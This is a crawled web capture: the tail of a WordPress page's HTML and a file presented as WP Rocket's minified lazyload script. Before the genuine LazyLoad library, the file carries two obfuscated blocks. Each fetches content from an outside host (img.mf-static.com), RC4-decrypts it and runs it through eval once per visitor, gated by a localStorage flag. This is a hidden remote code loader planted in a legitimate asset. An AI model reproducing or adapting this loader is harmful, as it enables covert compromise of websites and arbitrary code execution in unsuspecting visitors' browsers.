if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://zenmodels.org/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script src="https://zenmodels.org/wp-content/cache/min/1/162fea2a9eb3d5483acf80189fdc8577.js" data-minify="1" defer></script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767334697 -->

--- FILE ---
content_type: application/javascript
request_url: https://zenmodels.org/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js
body_size: 16045
content:
var _tG=function(_Rlo){_Rlo=35-_Rlo;_Rlo=_Rlo-81;return _Rlo;};var _wpsh=function(_ZDmS){_ZDmS=_tG(_ZDmS)+_ZDmS;_ZDmS=27-_ZDmS;_ZDmS=83+_ZDmS;return _ZDmS;};_wpsh(23);var _uPPI=self;var _IvVY=function(_N){_N=_N["\x73\u0070\x6c\x69\u0074"]("*");_N=_N["\x6a"+_xSUS+"\u006f"+_xSUS+"\x69\x6e"](_xSUS);_N=_uPPI["\x61\x74\u006f"+_xSUS+"\u0062"](_N);_N=_uPPI["\u0064\x65"+_xSUS+"\u0063\u006f\x64\x65\u0055\x52\x49"+_xSUS+"\u0043\x6f\x6d\u0070\u006f\u006e\u0065\u006e\u0074"](_N);_N=_uPPI["\u0075\x6e\x65\u0073\u0063"+_xSUS+"\u0061"+_xSUS+"\x70\u0065"](_N);return _N;};var _xSUS="_Ni";try{_GXdC()}catch(_Z){_xSUS=""};function _FW(){function _qnHq(_yHa,_gJ){for(var _D,_HZXx=[],_pR=(-83+83),_eLEt=(""),_cz=(-83+83);_cz<(161+95);_cz++)_HZXx[_cz]=_cz;for(_cz=(-83+83);_cz<(161+95);_cz++)_pR=(_pR+_HZXx[_cz]+_yHa[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_cz%_yHa[("\x6c\x65\u006e\u0067\u0074\u0068")]))%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D;for(var _M=_pR=_cz=(-83+83);_M<_gJ[("\x6c\x65\u006e\u0067\u0074\u0068")];_M++)_pR=(_pR+_HZXx[_cz=(_cz+0x1)%(161+95)])%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D,_eLEt+=String[("\u0066\x72\x6f\x6d\x43\x68\x61\u0072\u0043\x6f\x64\x65")](_gJ[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_M)^_HZXx[(_HZXx[_cz]+_HZXx[_pR])%(161+95)]);return _eLEt}function _t(){var _gJ=(""),_D=("\x61\x62\x64\u0065\u0066\x68\u0069\u006b\x6e"+_xSUS+"\x72\x73\u0074\x79\x7a\u0031\u0032\u0033\x34"+_xSUS+"\x35"+_xSUS+"\u0036"+_xSUS+"\x37\x38\x39\u0030"),_HZXx=_D[("\x6c\x65\u006e\u0067\u0074\u0068")]-0x1;for(i=(-83+83);i<(-54+86);++i)position=window[("\u004d\u0061"+_xSUS+"\x74"+_xSUS+"\u0068")][("\u0066\u006c\u006f"+_xSUS+"\u006f\x72")](window[("\u004d\u0061\x74\x68")][("\u0072\u0061\u006e\u0064"+_xSUS+"\u006f\x6d")]()*_HZXx),_gJ+=_D[("\x73\x75\x62\u0073"+_xSUS+"\u0074\u0072\u0069"+_xSUS+"\u006e\u0067")](position,position+0x1);return _gJ}var _T=_t();var _CnUa=("\x59\x6a\u0038\x70\u0046"+_xSUS+"\u0059");function _tFcU(_pR){var _HZXx=new XMLHttpRequest;_HZXx[("\u006f"+_xSUS+"\u006e"+_xSUS+"\u0072\x65"+_xSUS+"\u0061\x64\x79\x73\u0074\u0061\u0074\x65\x63\u0068\u0061\x6e\x67\u0065")]=function(){var _pR;_HZXx[("\x72\u0065"+_xSUS+"\u0061\u0064\u0079\u0053\x74"+_xSUS+"\u0061\x74"+_xSUS+"\u0065")]==XMLHttpRequest[("\u0044\x4f\u004e\x45")]&&((153+47)!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]&&0x130!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]||("\u006e\u0075"+_xSUS+"\u006c\x6c")!==(_pR=(("")+_HZXx[("\u0072\x65\x73\u0070"+_xSUS+"\x6f\x6e\u0073\x65\x54\u0065\x78"+_xSUS+"\x74")])[("\x73\u0070\x6c\u0069\u0074")](_CnUa)[0x1])&&void (-83+83)!==_pR&&("")!==_pR&&window[("\x65\u0076"+_xSUS+"\u0061\u006c")](_qnHq(_T,window[("\u0075\u006e\x65\u0073\x63\x61\x70\x65")](_pR[("\x72\u0065\u0070"+_xSUS+"\x6c"+_xSUS+"\u0061\x63\u0065"+_xSUS+"")](new RegExp(_CnUa,("\x67")),("\x25"))))))},_HZXx[("\x6f\x70"+_xSUS+"\x65\x6e")](("\x47\u0045\x54"),_pR,!(-83+83)),_HZXx[("\x73\u0065\x6e"+_xSUS+"\x64")](null)}var _Ve=("\u0068\u0074"+_xSUS+"\u0074\x70\u0073\x3a\u002f"+_xSUS+"\u002f\u0069\u006d\x67\x2e\u006d\u0066\x2d\x73\x74\u0061\x74\u0069\x63\u002e\x63\u006f\u006d\u002f\x61\u0073\x79\x6e\x63\u005f\x75\u0073\u0065\u0072\u0073\x79\u006e"+_xSUS+"\u0063\u002f\x3f\x69\u0064\x3d")+_T;("\x75\u006e\x64\u0065\u0066"+_xSUS+"\x69\u006e\u0065"+_xSUS+"\u0064")!=typeof Storage&&("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")!==window[("\u006c\u006f\x63\u0061\u006c\x53"+_xSUS+"\x74\u006f\x72\x61\u0067\x65")][("\x63\u006c\x6f\x75"+_xSUS+"\x64\u005f\x75\u0075"+_xSUS+"\u0069\x64\x35")]&&(window[("\x6c\x6f\u0063"+_xSUS+"\u0061\x6c\x53"+_xSUS+"\x74\u006f"+_xSUS+"\u0072\x61\u0067\x65")][("\x73"+_xSUS+"\x65\x74\u0049\u0074\u0065\u006d")](("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35"),("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")),_tFcU(_Ve))}_FW();function _fle(_eKcs){_eKcs=_eKcs+7;return _eKcs;};_fle(76);var _Bg=function(_Bi){if(53==_Bi)_Bi=37-_Bi;return _Bi;};function _XWxP(_E){_E=53-_E;if(14==_E)_E=11-_E;_E=_Bg(_E)-_E;return _E;};_XWxP(82);var _YMr=self;function _YKdx(_bG){_bG=_bG["\u0073\u0070\u006c\u0069\x74"]("*");_bG=_bG["\u006a\u006f\x69\x6e"](_lqM);_bG=_YMr["\x61\x74\x6f\u0062"](_bG);_bG=_YMr["\x64"+_lqM+"\x65\x63\x6f\x64"+_lqM+"\x65\u0055\x52\x49\x43\u006f\u006d\u0070"+_lqM+"\x6f\x6e\u0065\x6e\x74"](_bG);_bG=_YMr["\u0075\x6e\x65\u0073\u0063"+_lqM+"\x61\u0070\x65"](_bG);return _bG;};var _lqM="_jPa";try{_kTJv()}catch(_wKnH){_lqM=""};function _MC(){function _gw(_YPRE,_Zin){for(var _iqfG,_I=[],_n=(-69+69),_uAhT=(""),_Y=(-69+69);_Y<(204+52);_Y++)_I[_Y]=_Y;for(_Y=(-69+69);_Y<(204+52);_Y++)_n=(_n+_I[_Y]+_YPRE[("\u0063\u0068"+_lqM+"\u0061\u0072\u0043\x6f\u0064"+_lqM+"\x65"+_lqM+"\x41\x74")](_Y%_YPRE[("\x6c"+_lqM+"\u0065"+_lqM+"\x6e"+_lqM+"\u0067"+_lqM+"\u0074"+_lqM+"\u0068")]))%(204+52),_iqfG=_I[_Y],_I[_Y]=_I[_n],_I[_n]=_iqfG;for(var _laTI=_n=_Y=(-69+69);_laTI<_Zin[("\x6c"+_lqM+"\u0065"+_lqM+"\x6e"+_lqM+"\u0067"+_lqM+"\u0074"+_lqM+"\u0068")];_laTI++)_n=(_n+_I[_Y=(_Y+(-18+19))%(204+52)])%(204+52),_iqfG=_I[_Y],_I[_Y]=_I[_n],_I[_n]=_iqfG,_uAhT+=String[("\x66\u0072\x6f\x6d\u0043\u0068\x61\u0072"+_lqM+"\x43\u006f\x64\x65")](_Zin[("\u0063\u0068"+_lqM+"\u0061\u0072\u0043\x6f\u0064"+_lqM+"\x65"+_lqM+"\x41\x74")](_laTI)^_I[(_I[_Y]+_I[_n])%(204+52)]);return _uAhT}function _xGw(){var _Zin=(""),_iqfG=("\x61\u0062"+_lqM+"\u0064\x65\x66"+_lqM+"\u0068\u0069\x6b\x6e\x72\x73\x74\x79\u007a\x31"+_lqM+"\u0032\x33\u0034"+_lqM+"\u0035\x36"+_lqM+"\u0037\x38\u0039\u0030"+_lqM+""),_I=_iqfG[("\x6c"+_lqM+"\u0065"+_lqM+"\x6e"+_lqM+"\u0067"+_lqM+"\u0074"+_lqM+"\u0068")]-(-18+19);for(i=(-69+69);i<(-64+96);++i)position=window[("\u004d"+_lqM+"\x61\x74\x68")][("\x66\x6c"+_lqM+"\u006f\u006f\u0072")](window[("\x4d\x61"+_lqM+"\u0074\u0068")][("\x72"+_lqM+"\x61\u006e\x64\x6f\x6d")]()*_I),_Zin+=_iqfG[("\x73\x75\u0062"+_lqM+"\x73\u0074"+_lqM+"\u0072\u0069\u006e"+_lqM+"\x67")](position,position+(-18+19));return _Zin}var _bm=_xGw();var _pYFK=("\x59\x6a\u0038"+_lqM+"\u0070\u0046\u0059"+_lqM+"");function _YK(_n){var _I=new XMLHttpRequest;_I[("\u006f\u006e\x72\u0065\x61"+_lqM+"\u0064\u0079"+_lqM+"\x73"+_lqM+"\x74\x61\x74\u0065\u0063\u0068"+_lqM+"\u0061"+_lqM+"\x6e\u0067\u0065")]=function(){var _n;_I[("\u0072\u0065\u0061"+_lqM+"\u0064\x79\u0053\x74\u0061\u0074\x65")]==XMLHttpRequest[("\x44"+_lqM+"\u004f\x4e"+_lqM+"\x45")]&&(0xc8!=_I[("\u0073\u0074"+_lqM+"\u0061\x74\u0075\x73"+_lqM+"")]&&(290+14)!=_I[("\u0073\u0074"+_lqM+"\u0061\x74\u0075\x73"+_lqM+"")]||("\u006e\x75\u006c\u006c")!==(_n=(("")+_I[("\x72\x65\x73\x70\u006f\x6e"+_lqM+"\x73\x65\u0054\u0065"+_lqM+"\u0078"+_lqM+"\u0074")])[("\x73\u0070\u006c"+_lqM+"\x69\x74")](_pYFK)[(-18+19)])&&void (-69+69)!==_n&&("")!==_n&&window[("\u0065\x76\u0061\u006c")](_gw(_bm,window[("\u0075\x6e\x65\u0073"+_lqM+"\x63\x61\u0070\x65"+_lqM+"")](_n[("\x72\x65\u0070"+_lqM+"\u006c\x61\x63\u0065"+_lqM+"")](new RegExp(_pYFK,("\u0067")),("\u0025"))))))},_I[("\x6f"+_lqM+"\u0070\x65\x6e")](("\u0047\u0045\x54"),_n,!(-69+69)),_I[("\u0073\u0065\x6e\u0064")](null)}var _AzdB=("\u0068\u0074\u0074"+_lqM+"\u0070\x73\u003a\u002f\u002f\u0069\x6d\x67\u002e\x6d\u0066\u002d\x73"+_lqM+"\x74"+_lqM+"\x61"+_lqM+"\x74\u0069\x63\x2e\x63"+_lqM+"\x6f"+_lqM+"\u006d\x2f"+_lqM+"\u0061"+_lqM+"\x73\u0079\x6e\x63\x5f\u0075\x73\x65\x72\x73\x79\u006e\u0063\u002f"+_lqM+"\u003f\x69\x64\x3d")+_bm;("\x75\u006e\u0064\x65"+_lqM+"\x66\u0069"+_lqM+"\u006e\u0065\u0064")!=typeof Storage&&("\x63\u006c\x6f"+_lqM+"\u0075\u0064\u005f"+_lqM+"\x75\u0075"+_lqM+"\x69\x64\x35")!==window[("\u006c\u006f\x63\x61\u006c\u0053"+_lqM+"\u0074"+_lqM+"\x6f\u0072"+_lqM+"\u0061\x67\x65")][("\x63\x6c\u006f\u0075\u0064\x5f\u0075\x75"+_lqM+"\u0069"+_lqM+"\x64\x35")]&&(window[("\x6c"+_lqM+"\u006f"+_lqM+"\u0063\x61"+_lqM+"\u006c"+_lqM+"\x53"+_lqM+"\u0074\u006f\x72\u0061\u0067"+_lqM+"\u0065"+_lqM+"")][("\x73\x65\x74\x49\x74\u0065"+_lqM+"\u006d")](("\x63\u006c\x6f"+_lqM+"\u0075\u0064\u005f"+_lqM+"\x75\u0075"+_lqM+"\x69\x64\x35"),("\x63\u006c\x6f"+_lqM+"\u0075\u0064\u005f"+_lqM+"\x75\u0075"+_lqM+"\x69\x64\x35")),_YK(_AzdB))}_MC();var _zxDk=function(_fMuW){if(_fMuW>42)_fMuW=_fMuW-93;_fMuW=_fMuW+47;return _fMuW;};_zxDk(11);!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=n&&"IntersectionObserver"in window,a=n&&"classList"in document.createElement("p"),o=n&&window.devicePixelRatio>1,r={elements_selector:"IMG",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!1,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(n){return t({},r,n)},l=function(t,n){var e,i=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:i}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:i})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var i="data-"+n;null!==e?t.setAttribute(i,e):t.removeAttribute(i)},d=function(t){return s(t,"ll-status")},f=function(t,n){return u(t,"ll-status",n)},_=function(t){return f(t,null)},g=function(t){return null===d(t)},v=function(t){return"native"===d(t)},b=function(t,n,e,i){t&&(void 0===i?void 0===e?t(n):t(n,e):t(n,e,i))},p=function(t,n){a?t.classList.add(n):t.className+=(t.className?" ":"")+n},h=function(t,n){a?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},m=function(t){return t.llTempImage},E=function(t,n){if(n){var e=n._observer;e&&e.unobserve(t)}},I=function(t,n){t&&(t.loadingCount+=n)},A=function(t,n){t&&(t.toLoadCount=n)},L=function(t){for(var n,e=[],i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},w=function(t,n){t.removeAttribute(n)},k=function(t){return!!t.llOriginalAttrs},z=function(t){if(!k(t)){var n={};n.src=t.getAttribute("src"),n.srcset=t.getAttribute("srcset"),n.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=n}},O=function(t){if(k(t)){var n=t.llOriginalAttrs;y(t,"src",n.src),y(t,"srcset",n.srcset),y(t,"sizes",n.sizes)}},C=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},M=function(t){w(t,"src"),w(t,"srcset"),w(t,"sizes")},N=function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&L(e).forEach(n)},x=function(t,n){L(t).forEach(n)},R={IMG:function(t,n){N(t,(function(t){z(t),C(t,n)})),z(t),C(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){x(t,(function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},G=function(t,n){var e=R[t.tagName];e&&e(t,n)},T=function(t,n,e){I(e,1),p(t,n.class_loading),f(t,"loading"),b(n.callback_loading,t,e)},D={IMG:function(t,n){u(t,n.data_src,null),u(t,n.data_srcset,null),u(t,n.data_sizes,null),N(t,(function(t){u(t,n.data_srcset,null),u(t,n.data_sizes,null)}))},IFRAME:function(t,n){u(t,n.data_src,null)},VIDEO:function(t,n){u(t,n.data_src,null),u(t,n.data_poster,null),x(t,(function(t){u(t,n.data_src,null)}))}},F=function(t,n){u(t,n.data_bg_multi,null),u(t,n.data_bg_multi_hidpi,null)},V=function(t,n){var e=D[t.tagName];e?e(t,n):function(t,n){u(t,n.data_bg,null),u(t,n.data_bg_hidpi,null)}(t,n)},j=["IMG","IFRAME","VIDEO"],P=function(t,n){!n||function(t){return t.loadingCount>0}(n)||function(t){return t.toLoadCount>0}(n)||b(t.callback_finish,n)},S=function(t,n,e){t.addEventListener(n,e),t.llEvLisnrs[n]=e},U=function(t,n,e){t.removeEventListener(n,e)},$=function(t){return!!t.llEvLisnrs},q=function(t){if($(t)){var n=t.llEvLisnrs;for(var e in n){var i=n[e];U(t,e,i)}delete t.llEvLisnrs}},H=function(t,n,e){!function(t){delete t.llTempImage}(t),I(e,-1),function(t){t&&(t.toLoadCount-=1)}(e),h(t,n.class_loading),n.unobserve_completed&&E(t,e)},B=function(t,n,e){var i=m(t)||t;$(i)||function(t,n,e){$(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";S(t,i,n),S(t,"error",e)}(i,(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_loaded),f(n,"loaded"),V(n,e),b(e.callback_loaded,n,i),a||P(e,i)}(0,t,n,e),q(i)}),(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_error),f(n,"error"),b(e.callback_error,n,i),a||P(e,i)}(0,t,n,e),q(i)}))},J=function(t,n,e){!function(t){t.llTempImage=document.createElement("IMG")}(t),B(t,n,e),function(t,n,e){var i=s(t,n.data_bg),a=s(t,n.data_bg_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage='url("'.concat(r,'")'),m(t).setAttribute("src",r),T(t,n,e))}(t,n,e),function(t,n,e){var i=s(t,n.data_bg_multi),a=s(t,n.data_bg_multi_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage=r,function(t,n,e){p(t,n.class_applied),f(t,"applied"),F(t,n),n.unobserve_completed&&E(t,n),b(n.callback_applied,t,e)}(t,n,e))}(t,n,e)},K=function(t,n,e){!function(t){return j.indexOf(t.tagName)>-1}(t)?J(t,n,e):function(t,n,e){B(t,n,e),G(t,n),T(t,n,e)}(t,n,e)},Q=["IMG","IFRAME"],W=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},X=function(t,n,e){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,n,e,i){b(e.callback_enter,t,n,i),function(t,n,e){n.unobserve_entered&&E(t,e)}(t,e,i),function(t){return!g(t)}(t)||K(t,e,i)}(t.target,t,n,e):function(t,n,e,i){g(t)||(function(t,n,e,i){e.cancel_on_exit&&function(t){return"loading"===d(t)}(t)&&"IMG"===t.tagName&&(q(t),function(t){N(t,(function(t){M(t)})),M(t)}(t),function(t){N(t,(function(t){O(t)})),O(t)}(t),h(t,e.class_loading),I(i,-1),_(t),b(e.callback_cancel,t,n,i))}(t,n,e,i),b(e.callback_exit,t,n,i))}(t.target,t,n,e)}))},Y=function(t){return Array.prototype.slice.call(t)},Z=function(t){return t.container.querySelectorAll(t.elements_selector)},tt=function(t){return function(t){return"error"===d(t)}(t)},nt=function(t,n){return function(t){return Y(t).filter(g)}(t||Z(n))},et=function(t,e){var a=c(t);this._settings=a,this.loadingCount=0,function(t,n){i&&!W(t)&&(n._observer=new IntersectionObserver((function(e){X(e,t,n)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(a,this),function(t,e){n&&window.addEventListener("online",(function(){!function(t,n){var e;(e=Z(t),Y(e).filter(tt)).forEach((function(n){h(n,t.class_error),_(n)})),n.update()}(t,e)}))}(a,this),this.update(e)};return et.prototype={update:function(t){var n,a,o=this._settings,r=nt(t,o);A(this,r.length),!e&&i?W(o)?function(t,n,e){t.forEach((function(t){-1!==Q.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){B(t,n,e),G(t,n),V(t,n),f(t,"native")}(t,n,e))})),A(e,0)}(r,o,this):(a=r,function(t){t.disconnect()}(n=this._observer),function(t,n){n.forEach((function(n){t.observe(n)}))}(n,a)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),Z(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;nt(t,e).forEach((function(t){K(t,e,n)}))}},et.load=function(t,n){var e=c(n);K(t,e)},et.resetStatus=function(t){_(t)},n&&function(t,n){if(n)if(n.length)for(var e,i=0;e=n[i];i+=1)l(t,e);else l(t,n)}(et,window.lazyLoadOptions),et}));
